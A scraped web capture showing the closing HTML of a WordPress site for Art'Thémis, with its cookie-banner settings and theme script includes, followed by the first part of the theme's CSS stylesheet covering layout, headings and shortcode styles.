					settings: '{"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#020202","border_on":true,"button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":true,"button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":false,"button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":true,"font_family":"inherit","header_fix":false,"notify_animate_hide":true,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":false,"scroll_close_reload":false,"accept_close_reload":false,"showagain_tab":false,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":false,"show_once":"10000"}'
				});
			});
			//]]>
		</script>
		
		<div class="scroll-back-to-top-wrapper">
	<span class="scroll-back-to-top-inner">
					<i class="fa fa-2x fa-angle-up"></i>
			</span>
</div><script type='text/javascript' src='http://www.art-themis.fr/wp-content/themes/artthemis/js/menu/superfish.js?v=1.0'></script>
<script type='text/javascript' src='http://www.art-themis.fr/wp-content/themes/artthemis/js/menu/hoverIntent.js?v=1.0'></script>
<script type='text/javascript' src='http://www.art-themis.fr/wp-content/themes/artthemis/js/jquery.tipsy.js?v=1.0'></script>
<script type='text/javascript' src='http://www.art-themis.fr/wp-content/themes/artthemis/js/jquery.prettyPhoto.js?v=1.0'></script>
<script type='text/javascript' src='http://www.art-themis.fr/wp-content/themes/artthemis/js/jquery.tweet.js?v=1'></script>
<script type='text/javascript' src='http://www.art-themis.fr/wp-content/themes/artthemis/js/jquery.easing.min.js'></script>
<script type='text/javascript' src='http://www.art-themis.fr/wp-content/themes/artthemis/js/common.js?v=1.0'></script>
<script type='text/javascript' src='http://www.art-themis.fr/wp-content/themes/artthemis/js/flexislider/jquery.flexslider-min.js'></script>
<script type='text/javascript' src='http://www.art-themis.fr/wp-content/themes/artthemis/js/jquery.touchSwipe.min.js'></script>
<script type='text/javascript' src='http://www.art-themis.fr/wp-content/themes/artthemis/js/html5player/jquery.jplayer.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var scrollBackToTop = {"scrollDuration":"500","fadeDuration":"0.5"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.art-themis.fr/wp-content/plugins/scroll-back-to-top/assets/js/scroll-back-to-top.js'></script>
<script type='text/javascript' src='http://www.art-themis.fr/wp-includes/js/wp-embed.min.js'></script>
<!-- Flexi Slider init -->
<script type="text/javascript">
	jQuery(window).load(function() {
		jQuery('.flexslider').flexslider({
			animation: "slide",
			slideshow: true,
			pauseOnAction: true,
			pauseOnHover: false,
			controlsContainer: "flexslider-container-page"
		});
	});
</script>
	</body>
</html>
<!-- This website is like a Rocket, isn't it ? Performance optimized by WP Rocket. Learn more: http://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.art-themis.fr/wp-content/themes/artthemis/style.css?ver=screen
body_size: 20940
content:
/*
Theme Name: Art'Thémis
Version: 1.0
Author: Olivier Jung
Author URI: http://www.olivierjung.com/
*/

/*
1. Reset
2.1 Main Global Layout Settings
3.1 Mobile Device Menu
3.2 Tipsy
4.1 Logo
5.1 Page
5.2 Entry Contents
6.1 Headings
7.1 Content Headings
7.2 Content elements

8.1 Shortcode - Post and Page list
8.2 Shortcode - List
8.3 Shortcode - Note box
8.4 Shortcode - Notices
8.5 Shortcode - Picture Frame
8.6 Shortcode - Toggle Shortcode
8.7 Shortcode - Accordion Tabs
8.8 Shortcode - Tabs
8.9 Shortcode - Pullquotes
8.10 Shortcode - Drop Caps
8.11 Shortcode - Columns Shortcodes
8.12 Shortcode - Thumbnails
8.13 Shortcode - Pre
8.14 Shortcode - Flexible Buttons

9.1 Post summary
9.2 Page Navigation Styles
9.3 Password Protected Form
9.4 Post Info

10.1 Sidebar

10.2 Form / Widget Search
10.3 Widget Calendar
10.4 Widget Recent Posts,Popular Posts
10.5 Twitter Widget
10.6 Sidebar Widget Gallery
10.7 Social Widget
10.8 Flickr Widget
10.9 Address widget

11.1 Portfolio Taxonomies Browser
11.2 Portfolio Taxonomies Widget

12.1 Comments
12.2 Template - Contact Form

13.1 Navigation

14.1 Post Format Styling

15.1 Portfolio
15.2 Portfolio Common
15.3 Portfolio Filter
15.4 Portfolio Grids

16.1 Goto Top

17.1 Footer

*/

/* ******************************
1. Reset
******************************* */

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-weight: inherit;
	font-style: inherit;
	font-size: 100%;
	font-family: inherit;
	vertical-align: baseline;
}
:focus {
	outline: 0;
}
body {
	line-height: 1;
	color: black;
	background: white;
}
ol, ul {
	list-style: none;
}
table {
	border-collapse: separate;
	border-spacing: 0;
}
caption, th, td {
	text-align: left;
	font-weight: normal;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: "";
}
blockquote, q {
	quotes: "" "";
}
/* ******************************
2.1 Main Global Layout Settings 
******************************* */

*{ padding: 0px; }
body, html{ height: 100%; margin: 0;height: auto; min-height: 100%; }
body{ 
	font-family: 'Lato',"HelveticaNeue-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif;
	font-size:13px;
	line-height: 1.65em;
	background-color: #8F8F8F;
	background-repeat: repeat; 
	color: #7D7D7D;
	}
a{ outline: none; text-decoration: none; color:#444444; }
a:hover{ text-decoration: none; }
a img{ border: none; }

.clear {clear:both;}
.clearlast {clear:both;padding-bottom:35px;}
.clearlastgallery {clear:both;padding-bottom:55px;}
.ienoclear {clear:both;}
.clearfix:after	{ content: "."; visibility: hidden; display: block; height: 0px; clear: both; }
* html .clearfix{ height: 1%; }
*+html .clearfix{ height: 1%; }

.float-right { float:	right; }
.float-left {float:	left; }

.align-right { float:right; }
.align-left { float:left; }
.align-center { margin:0 auto; display:block;}

p.edit-entry { font-size:10px; margin-top: 40px;text-decoration:none;}
p.edit-entry a { background: #111; padding: 4px 8px; color: #fff;text-decoration:none;}
p.edit-entry a:hover { background: #eee; color:#000; text-decoration:none;}

.single-header-space { margin: 25px 0 0 0; }
.blank-head-space-1 { margin: 24px 0 0 0; }

.gradient {
filter:none;
}

.type-post, .type-mtheme_portfolio, .type-page {
	margin: 0;
	}
	
::selection {
	color:#fff;
	background: #111; /* Safari */
	}
::-moz-selection {
	color:#fff;
	background: #111; /* Firefox */
}
	
/* ******************************
3.1 Mobile Device Menu
******************************* */
	
/* Mobile Device Menu */
.main-select-menu {
	display:none;
	}
	
.main-select-menu select {
	width:100%;
	padding:10px;
	z-index:99;
	background:#eee;
	border: none;
	color:#111;
	   -webkit-box-shadow: 1px 1px 1px #fff;
	   -webkit-border-radius: 0.5em;
	}

/* ******************************
3.2 Tipsy
******************************* */

.tipsy { margin-top:5px; margin-left:-2px; padding: 5px; font-size: 10px; letter-spacing: 2px; background-repeat: no-repeat;  background-image: url(images/qtips/tipsy.gif); }
  .tipsy-inner {
	padding: 2px 8px;
	background-color: #000;
	color: #fff;
	max-width: 200px;
	text-align: center;
	-webkit-box-shadow: 0 1px 2px rgba(0,0,0,.2);
	-moz-box-shadow: 0 1px 2px rgba(0,0,0,.2);
	box-shadow: 0 1px 2px rgba(0,0,0,.2);
	}
  .tipsy-inner { -moz-border-radius:3px; -webkit-border-radius:3px; }
  .tipsy-north { background-position: top center; }
  .tipsy-south { background-position: bottom center; }
  .tipsy-east { background-position: right center; margin-top:0; }
  .tipsy-west { background-position: left center; }


/* ******************************
4.1 Logo
******************************* */

.logo { 
	position:absolute;
	float:left;
	top:0;
	z-index:2;
	}
	.logo img{ 
	}
	
/* ******************************
5.1 Page
******************************* */

.container {
	width:		1020px;
	margin: 0 auto 120px;
	background:#fff;
	padding-bottom:30px;
	position:relative;
	}
	
.container-head {
	height: 15px;
	width: 100%;
	background: #111;
	}

.lower-padding { padding-bottom: 0 }
	
.main-contents {
	padding:	0;
	}
	
.page-contents {
	padding:	0;
	}
	
.home-wrap {
	margin: 0 50px;
}
.contents-wrap,.page-contents-wrap  {
	padding:	20px 0 0 50px;
	}
	
.page-template-template-page_leftsidebar-php .page-contents-wrap {
	padding: 20px 50px 0 0;
}
	
.fullpage-contents-wrap {
	padding: 20px 50px 0;
	}
.portfoliopage-contents-wrap {
	padding: 0;
}
	
.transparent-contents-wrap {
	padding:	0 0 0 0;
	}
	
.entry-wrapper {
	}
	
.entry-contents-wrapper {
	margin-top:32px;
}
	
.entry-post-wrapper {
	padding: 0 0 30px;
	margin:0;
	}
	
.entry-portfolio-wrapper {
	padding: 20px 0 10px;
	margin:0;
	}
	
.entry-spaced-wrapper {
	padding: 0;
	margin:0;
	}
	
.entry-page-wrapper {
	padding: 20px 0 0;
	margin:0;
	}
	
	.topseperator {
		margin-top: 32px;
		}
	
.portfolio-wrap {
	background: url(images/patterns/blog_sep.png) repeat-x bottom right;
	}
	
.entry-nospaced-wrapper {
	padding: 1px 20px 10px 20px;
	margin:0;
	}
	
.two-column {
	width: 58%;
	}
	
/* Video Containers */	
#videocontainer {
    height: 100%;
    width: 100%;
}

#backgroundvideo {
    height: 100%;
	position: fixed;
    left: 0;
	top: 0;
	bottom:0;
	right:0;
    margin: 0;
	padding:0;
    width: 100%;
    z-index: -999;
}

/* iframe's parent node */
div#fullscreenvimeo {
    position: fixed;
	top:0;
	left:0;
    width: 100%;
    height: 100%;
	z-index:-999;
}

/* iframe itself */
div#fullscreenvimeo > iframe {
    display: block;
    width: 100%;
    height: 100%;
    border: none;
}

.portfolio-single-image,
.entry-content iframe,
.entry-content object,
.entry-content embed,
.entry-content img, 
.video-container iframe,
.video-container object,  
.video-container embed,
.entry-wrapper iframe,
.entry-wrapper object,
.entry-wrapper embed,
.entry-wrapper iframe,  
.entry-wrapper object,  
.entry-wrapper embed,
.entry-wrapper img {
	max-width:100%;
	}

/* ******************************
5.2 Entry Contents
******************************* */

.entry-content-wrapper {
	margin: 0 0 0 0;
	}
	
.main-entry-content-wrapper {
	margin: 20px 0 0 0;
	}
	
.entry-content {
   	color: #A0A0A0;
    font-size: 13px;
    letter-spacing: 0.2px;
    line-height: 22px;
    word-spacing: 1px;
    margin: 20px 0 10px;
	}
	
.featured-content {
	margin-bottom:50px;
}
	
	
.entry-content #searchform {
	margin: 35px 0 0 0;
	}
	
.entry-post-list-end {
	margin: 15px 0 25px 0;
	}
	
.contents-column {
	margin: 20px 0 0 0;
	}

.portfolio-contents{
	margin-bottom:		0;
}

.entry-info {
	width:	60px;
	float:	left;
}
		
.wp-caption {
	background: #f1f1f1;
	line-height: 18px;
	margin-bottom: 20px;
	max-width: 632px !important;
	padding: 4px;
	text-align: center;
}
.wp-caption img {
	margin: 5px 5px 0;
}
.wp-caption p.wp-caption-text {
	color: #888;
	font-size: 12px;
	margin: 5px;
}

.entry-content .sticky {
	background: #f2f7fc;
	border-top: 4px solid #000;
	margin-left: -20px;
	margin-right: -20px;
	padding: 18px 20px;
}

.gallery .gallery-caption {
	color: #888;
	font-size: 12px;
	margin: 0 0 12px;
}

.alignleft,
img.alignleft {
	display: inline;
	float: left;
	margin-right: 24px;
	margin-top: 4px;
}
.alignright,
img.alignright {
	display: inline;
	float: right;
	margin-left: 24px;
	margin-top: 4px;
}
.aligncenter,
img.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}
img.alignleft,
img.alignright,
img.aligncenter {
	margin-bottom: 12px;
}

/* ******************************
6.1 Headings
******************************* */

	.entry-post-title {
		margin: 30px 0 10px;
		}
		
	.entry-post-title-only {
		margin-top: 0;
	}
	
	.entry-post-title h2 a {
		color: #454545;
		font-size: 20px;
		font-weight: 700;
		line-height: 34px;
		padding-top: 21px;
		letter-spacing:-0.5px;
		}
	.entry-post-title h2 a:hover {
		text-decoration:none;
		color: #111;
		}
	
.slider-title-wrap {
	width:960px;
	margin:0 auto;
	}
	
h1.entry-slider-title {
	font-size:		16px;
	font-weight:	bold;
	text-transform:	uppercase;
	letter-spacing:	-0.2px;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
	background:#A0A0A0;
	color: #fff;
	display:inline-block;
	margin: 0;
	padding: 10px 20px;
	vertical-align: text-top;
}

h1.entry-title {
	background: #111;
    color: #fff;
    display: block;
    font-size: 32px;
    font-weight: 400;
    letter-spacing: 0;
    margin: 20px 0 0;
    padding: 25px 50px;
}

.entry-mainpost-title {
	font-size:		22px;
	color:			#555555;
	letter-spacing:	0;
	border-bottom:	1px solid #f0f0f0;
	padding:		10px 0 20px 0;
	margin: 		0 0 40px 0;
	letter-spacing: 1px;
	vertical-align: text-top;
}

.entry-single-title h1 {
	font-size:		36px;
	color:			#555555;
	letter-spacing:	0;
	padding:		0;
	margin:			20px 0 20px 0;
	letter-spacing: -1px;
	vertical-align: text-top;
}

h1.page-title {
	font-size:		18px;
	margin:			65px 0 55px 0;
	color:			#B9B9B9;
	letter-spacing:	0;
	line-height:	18px;
	text-transform:	uppercase;
	}
	
h1.page-entry-title {
 	color: #454545;
    font-size: 36px;
    font-weight: 300;
    letter-spacing: -1px;
    line-height: 32px;
    margin: 30px 0 30px;
	}
	
h2.page-entry-title {
 	color: #454545;
    font-size: 36px;
    font-weight: 300;
    letter-spacing: -1px;
    line-height: 32px;
    margin: 10px 0 10px;
	}
	
h3.related_posts_title {
	border-left: 6px solid #000000;
    color: #454545;
    font-size: 20px;
    font-weight: 600;
    letter-spacing: -1px;
    line-height: 32px;
    margin: 50px 0 20px;
    padding-left: 20px;
	}


h2.entry-title {
	font-size:		24px;
	margin:			0 0 10px 0;
	font-weight:	bold;
	color:			#171717;
	letter-spacing:	0;
	line-height:	32px;
}

h2.entry-title a {
	color:			#747474;
	text-decoration:none;
}

h2.entry-title a:hover {
	color:			#111;
	text-decoration:none;
}

.no-results {
	margin: 35px 0 0 0;
	}
	
h1,h2,h3,h4,h5,h6,
.recentpost_title,
ul.portfolio-filter a,
.homemenu ul li strong,
.homemenu ul li span,
.ajax-portfolio-description,
.ajax-metainfo,
.ajax-image-title,
.recentpost_title,
.main-select-menu select  {
	font-family: 'Lato', sans-serif;
}
		
/* **********************
7.1 Content Headings
*********************** */

	.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6 {
		color: #555555;
		letter-spacing: -0.5px;
		font-weight: 600;
		text-transform: uppercase;
	}
		
	.entry-content h1 {font-size:28px; margin: 0 0 25px 0;}
	.entry-content h2 {font-size:22px; margin: 0 0 25px 0;}
	.entry-content h3 {font-size:18px; margin: 0 0 5px 0;}
	.entry-content h4 {font-size:16px; margin: 0 0 5px 0;}
	.entry-content h5 {font-size:14px; margin: 0 0 5px 0;}
	.entry-content h6 {font-size:12px; margin: 0 0 5px 0;}

/* **********************
7.2 Content elements
*********************** */	
	
hr, .entry-content hr {clear:both; height: 1px; border:none; border-bottom:1px solid #eee; margin: 5px 0;}

.entry-content p { margin: 0; }

.entry-content a { text-decoration:none; border-bottom:1px solid #eee; }
.entry-content a:hover { text-decoration:none; border-bottom:1px solid #666; }
.entry-content .hr_padding {
	padding: 10px 0;
	}

.entry-content .hrule {
	position:relative;
	clear:both;
	display:block;
	margin:20px 0;
	height: 1px;
	border-bottom: 1px dotted #C8C8C8;
}

.entry-content .hrule.top a {
	position:absolute;
	right:0;
	top:-20px;
	width:20px;
	font-size:9px;
	padding:0 2px;
	text-align:right;
	text-decoration:none;
	font-weight:normal;
	color:#A2A2A2;
	font-family:'Lucida Grande','Lucida Sans Unicode',Verdana,Arial,Helvetica,sans-serif;
}

.entry-content .hrule.top a:hover {
	color: #111;
}
	
	.entry-content .highlight {
		background:#FFFF99;
		padding:4px;
	}
	
/* Readmore link */
.readmore_link { 
	font-size: 11px;
	font-style: italic;
	text-align:right;
	padding: 0 0 20px 0;
	margin: 20px 0 0 0;
	}
	.readmore_link a { 
		display: inline-block;
		background:#eee;
		padding: 5px 20px;
		-moz-border-radius: 20px;
		 border-radius:  20px;
		 -webkit-border-radius: 20px;
		}
		.readmore_link a:hover { 
			color: #111;
			text-decoration:none;
			}
			
.readmore a {
	color: #626262;
    font-size: 11px;
    font-weight: 600;
    border-bottom: 1px solid #EEEEEE;
    font-style: italic;
}
	.readmore a:hover {
		color:#000;
		border-bottom: 1px solid #aaa;
		text-decoration:none;
		}

/* **********************
8.1 Shortcode - Post and Page list
*********************** */

	.entry-content .postlist ul {

		list-style:none;
		padding:0;
		margin:0 0 5px 0;
		}
		.entry-content .postlist ul li { 
			background: url('images/icons/pen_alt_fill_12x12.png') no-repeat 10px 8px;
			padding:2px 0 5px 40px;
			}
		.entry-content .postlist ul li a {
			color:#A2A2A2;
			text-decoration:underline;
			font-weight: normal;
			}
			
			.entry-content .postlist ul li a:hover {
				color:#111;
			}
			
/* **********************
8.2 Shortcode - List
*********************** */

	.entry-content .checklist ul, .entry-content .playlist ul, .entry-content .notelist ul, .entry-content .starlist ul, .entry-content .bulletlist ul , .entry-content .linklist ul, .entry-content .postlist ul {

		list-style:none;
		padding:0;
		margin:20px 0 15px 0;
		font-weight:normal;
		}
		
	.entry-content .checklist ul li a, .entry-content .linklist a, .entry-content .playlist ul li a, .entry-content .notelist ul li a, .entry-content .starlist ul li a, .entry-content .bulletlist ul li a {
		color:#7d7d7d;
		border-bottom: 1px dotted #2E2E2E;
		text-decoration:none;
		}
		
	.entry-content .checklist ul li a:hover, .entry-content .linklist a:hover, .entry-content .playlist ul li a:hover, .entry-content .notelist ul li a:hover, .entry-content .starlist ul li a:hover, .entry-content .bulletlist ul li a:hover {
		color:#111;
		}
		
		.entry-content .checklist ul li { 
			background: url('images/bullets/tick.png') no-repeat 10px 4px;
			padding:2px 0 5px 40px;
			}
		.entry-content .playlist ul li { 
			background: url('images/bullets/arrow_right.png') no-repeat 10px 4px;
			padding:2px 0 5px 40px;
			}
		.entry-content .notelist ul li { 
			background: url('images/bullets/list.png') no-repeat 10px 4px;
			padding:2px 0 5px 40px;
			}
		.entry-content .starlist ul li { 
			background: url('images/bullets/star.png') no-repeat 10px 4px;
			padding:2px 0 5px 40px;
			}
		.entry-content .bulletlist ul li { 
			background: url('images/bullets/record.png') no-repeat 10px 4px;
			padding:2px 0 5px 40px;
			}
		.entry-content .linklist ul li { 
			background: url('images/bullets/link.png') no-repeat 10px 4px;
			padding:2px 0 5px 40px;
			}

/* **********************
8.3 Shortcode - Note box
********************** */
.mtextbox {
	border:1px solid #eee;
	margin-bottom: 20px;
	padding:20px;
}
.mtextbox_title{
	padding:15px 20px 5px 16px;
	margin:0;
}
.mtextbox.align-left{
	margin:2px 16px 16px 2px !important;
}
.mtextbox.align-right{
	margin:2px 2px 16px 16px !important;
}
.mtextbox_content {
	padding:0 15px 20px;
}
			
/* **********************
8.4 Shortcode - Notices
*********************** */

.entry-content .noticebox {
	padding: 30px 20px 30px 50px;
	margin:15px 0 10px 0;
	font-size:12px;
	line-height:17px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	-moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.08);
	-webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.08);
	box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.08);
	border:1px solid #eee;
	color: #5c5c5c;
	}
	
.entry-content .info_yellow {
	background: #fbfbd5 url(images/icons/user_alert.png) no-repeat 20px 33px;
	border:1px solid #f7e271;
}
	.entry-content .info_yellow a {
		color:#000;
	}
	
.entry-content .info_red {
	background: #ffd4d4 url(images/icons/bullet_cross.png) no-repeat 20px 33px;

	border:1px solid #ffa8a8;
}
	.entry-content .info_red a {
		color:#000;
	}
	
.entry-content .info_green {
	background: #e2f6d7 url(images/icons/user_tick.png) no-repeat 20px 33px;

	border: 1px solid #95bb80;
}
	.entry-content .info_green a {
		color:#000;
	}
		
.entry-content .info_blue {
	background: #ddeffa url(images/icons/user_b.png) no-repeat 20px 33px;

	border: 1px solid #71c9f7;
}
	.entry-content .info_blue a {
		color:#000;
	}
	
/*
****************************
8.5 Shortcode - Picture Frame
*****************************
*/

.pictureframe { 
	padding:5px;
	border-top:1px solid #F0F0F0;
	border-left:1px solid #F0F0F0;
	border-bottom:1px solid #D1D1D1;
	border-right:1px solid #D1D1D1;
	-moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2); /* FF3.5+ */
	-webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2); /* Saf3.0+, Chrome */
	box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2); /* Opera 10.5, IE 9.0 */
	display:block;
	margin-top:5px;
	}

.pictureframe-wrap {
	background: url(images/icons/view.png) no-repeat 50% 50%;
	display:block;
	}

.img-align-left { float:left; margin-right:20px; }
.img-align-right { float:right; margin-left:20px; }
.img-align-center { margin:0 auto;}
	
/* **********************
8.6 Shortcode - Toggle Shortcode
*********************** */
	
.entry-content h4.trigger {
	padding: 0 0 0 50px;
	margin: 15px 0 5px 0;
	background: url(images/icons/minus_16x4.png) no-repeat 15px 11px;
	height: 26px;
	float: left;
	cursor:pointer;
}
	.entry-content h4.trigger a {
		text-decoration: none;
		font-size:14px;
		color:#111;
		display: block;
		}
	.entry-content h4.trigger a:hover { color: #000; }
	.entry-content h4.active {background: url(images/icons/plus_16x16.png) no-repeat 15px 5px;}
		.entry-content .toggle_container {
			margin: 0;
			padding: 0;
			overflow: hidden;
			width: 100%;
			clear: both;
			border:1px solid #eee;
			background: #f7f7f7;
			-moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.08);
			-webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.08);
			box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.08);
			}
			.entry-content .toggle_container .block {
				padding:20px;
				margin:0;

				}
				
/* 
8.7 Shortcode - Accordion Tabs
-------------------------------------------------------------- */		
	
	
	
	.wp-accordion h3{
		margin:5px 0 0 0;
        -webkit-box-shadow:  0px 0px 2px 1px rgba(0, 0, 0, 0.1);
        box-shadow:  0px 0px 2px 1px rgba(0, 0, 0, 0.1);
	}
	.ui-accordion-header a{
		background: #F1F1F1; 
	    color: #404040;
	    display: block;
	    font-size: 12px;
	    font-weight: 600;
	    padding: 4px 12px;
	    text-decoration: none;
	    text-transform: none;
	}
	.ui-accordion-header.ui-state-active a,
	.ui-accordion-header a:hover{
		background: #DDD;
	}
	.ui-accordion-content{
		padding:20px;
background: #ffffff;
background: -moz-linear-gradient(top,  #ffffff 0%, #f3f3f3 99%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(99%,#f3f3f3));
background: -webkit-linear-gradient(top,  #ffffff 0%,#f3f3f3 99%);
background: -o-linear-gradient(top,  #ffffff 0%,#f3f3f3 99%);
background: -ms-linear-gradient(top,  #ffffff 0%,#f3f3f3 99%);
background: linear-gradient(top,  #ffffff 0%,#f3f3f3 99%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#f3f3f3',GradientType=0 );
	}

	
	
/*
8.8 Shortcode - Tabs
-------------------------------------------------------------- */

/* =tabs
-------------------------------------------------------------- */
.ui-tabs {
    padding:0;
    zoom:1;
    background:#eee;
}
.ui-tabs .ui-tabs-nav {
    list-style:none;
    position:relative;
    padding: 0;
    margin: 0;
    zoom:1;
}
.ui-tabs .ui-tabs-nav li {
    position:relative;
    float:left;
    border-bottom-width:0!important;
    margin:0;
    padding:0;
}
.ui-tabs .ui-tabs-nav li a {
    float:left;
	font-size:12px;
	font-weight:600;
    text-decoration:none;
    padding:4px 12px;
    color:#111;
    text-transform: uppercase;
    text-transform:none;
    letter-spacing: 0;
}
.ui-tabs .ui-tabs-nav li a:hover{
    background-color: #ddd; /* Primary Emphasis */
    color:#111;
    text-decoration: none;
}
.ui-tabs .ui-tabs-nav li.ui-tabs-selected {
    border-bottom-width:0;
}
.ui-tabs .ui-tabs-nav li.ui-tabs-selected a,.ui-tabs .ui-tabs-nav li.ui-state-disabled a,.ui-tabs .ui-tabs-nav li.ui-state-processing a {
    cursor:text;
    background-color: #ccc; /* Primary Emphasis */
    color:#000;
    padding-bottom: 4px;
}
.ui-tabs .ui-tabs-nav li a,.ui-tabs.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-selected a {
    cursor:pointer;
}

/* first selector in group seems obsolete, but required to overcome bug in Opera applying cursor: text overall if defined elsewhere... */
.ui-tabs .ui-tabs-panel {
    padding:20px;
    display:block;
    border-left:1px solid #F2F2F2;
    background:none;
    clear:both;
background: #ffffff;
background: -moz-linear-gradient(top,  #ffffff 0%, #f3f3f3 99%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(99%,#f3f3f3));
background: -webkit-linear-gradient(top,  #ffffff 0%,#f3f3f3 99%);
background: -o-linear-gradient(top,  #ffffff 0%,#f3f3f3 99%);
background: -ms-linear-gradient(top,  #ffffff 0%,#f3f3f3 99%);
background: linear-gradient(top,  #ffffff 0%,#f3f3f3 99%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#f3f3f3',GradientType=0 );
}
.ui-tabs .ui-tabs-hide {
    display: none !important;
}
/* vertical tabs */
.vertical-tabs .ui-tabs-nav{
	width:170px;
	float:left;
}
.vertical-tabs .ui-tabs-nav a{
	display: block;
	width:146px;
	padding:5px 12px;
}
.vertical-tabs{
	position:relative;
	overflow:hidden;
}
.vertical-tabs .ui-tabs-panel{
	float:right;
	width:100%;
	clear:none;
	padding:0;
}

.vertical-tabs .ui-tabs-nav li.ui-tabs-selected a, 
.vertical-tabs .ui-tabs-nav li.ui-state-disabled a, 
.vertical-tabs .ui-tabs-nav li.ui-state-processing a,
.vertical-tabs .ui-tabs-nav li a:hover{
	background:#002859; /* Primary Emphasis */
}
.vertical-tabs .ui-tabs-nav li.ui-tabs-selected{
	padding-bottom:0;
}

	
/* **********************
8.9 Shortcode - Pullquotes
*********************** */
	
	.entry-content .pullquote-right {
		padding:5px 90px 5px 0;
		margin:10px 0 5px 40px;
		float:right;
		width:250px;
		font-size:15px;
		line-height:28px;
		font-style:italic;
		color: #7d7d7d;
		background: url('images/icons/endquote.png') no-repeat right 20%;
	}
	
	.entry-content .pullquote-left {
		padding:5px 0 5px 90px;
		margin:10px 40px 5px 0;
		float:left;
		width:250px;
		font-size:15px;
		line-height:28px;
		font-style:italic;
		text-align:right;
		color: #7d7d7d;
		background: url('images/icons/alt_endquote.png') no-repeat left 20%;
	}

	.entry-content .pullquote-center {
		padding			:15px 80px;
		margin			:30px;
		text-align		:center;
		font-size		:15px;
		line-height		:28px;
		font-style		:italic;
		color: #7d7d7d;
		background: url('images/icons/alt_endquote.png') no-repeat left 20%;
	}

/* **********************
8.10 Shortcode - Drop Caps
*********************** */

.entry-content .dropcap1 {
float:left;
font-size: 46px;
padding:10px;
color:#111;
font-weight:bold;
line-height: 1.15em;
margin-right:10px;
margin-bottom:5px;
height:54px;
width:54px;
text-align:center;
background: #eeeeee;
background: -moz-linear-gradient(top,  #eeeeee 0%, #cccccc 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#eeeeee), color-stop(100%,#cccccc));
background: -webkit-linear-gradient(top,  #eeeeee 0%,#cccccc 100%);
background: -o-linear-gradient(top,  #eeeeee 0%,#cccccc 100%);
background: -ms-linear-gradient(top,  #eeeeee 0%,#cccccc 100%);
background: linear-gradient(top,  #eeeeee 0%,#cccccc 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#eeeeee', endColorstr='#cccccc',GradientType=0 );
-webkit-border-radius: 50px;
border-radius: 50px;
}

.entry-content .dropcap2 {
float:left;
font-size: 46px;
padding:10px;
color:#fff;
font-weight:bold;
line-height: 1.15em;
margin-right:10px;
margin-bottom:5px;
height:54px;
width:54px;
text-align:center;
background: #7d7e7d;
background: -moz-linear-gradient(top,  #7d7e7d 0%, #0e0e0e 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#7d7e7d), color-stop(100%,#0e0e0e));
background: -webkit-linear-gradient(top,  #7d7e7d 0%,#0e0e0e 100%);
background: -o-linear-gradient(top,  #7d7e7d 0%,#0e0e0e 100%);
background: -ms-linear-gradient(top,  #7d7e7d 0%,#0e0e0e 100%);
background: linear-gradient(top,  #7d7e7d 0%,#0e0e0e 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#7d7e7d', endColorstr='#0e0e0e',GradientType=0 );
-webkit-border-radius: 50px;
border-radius: 50px;
}

				
/* **********************
8.11 Shortcode - Columns Shortcodes
*********************** */				
.entry-content .last { clear:both;}
.entry-content .column1 , .entry-content .column2, .entry-content .column3, .entry-content .column4, .entry-content .column32 { margin:0 0 10px 0; padding:0 0 10px 0; }
.entry-content .column1 {width:100%;}
.entry-content .column2 {width:48.2%; float:left; }
.entry-content .column3 {width:31%; float:left;}
.entry-content .column4 {width:22.4%; float:left;}
.entry-content .column5 {width:17.2%; float:left;}
.entry-content .column52 {width:37.6%; float:left;}
.entry-content .column53 {width:58.6%; float:left;}
.entry-content .column6 {width:13.7%; float:left;}
.entry-content .column32 {width:65.5%; float:left;}
.entry-content .column43 {width:74.1%; float:left;}
.entry-content .column_space { margin-right:3.225%; }

/* **********************
8.12 Shortcode - Thumbnails
*********************** */

	.entry-content .thumbnails-wrap { float:left; margin:0;padding:0; }
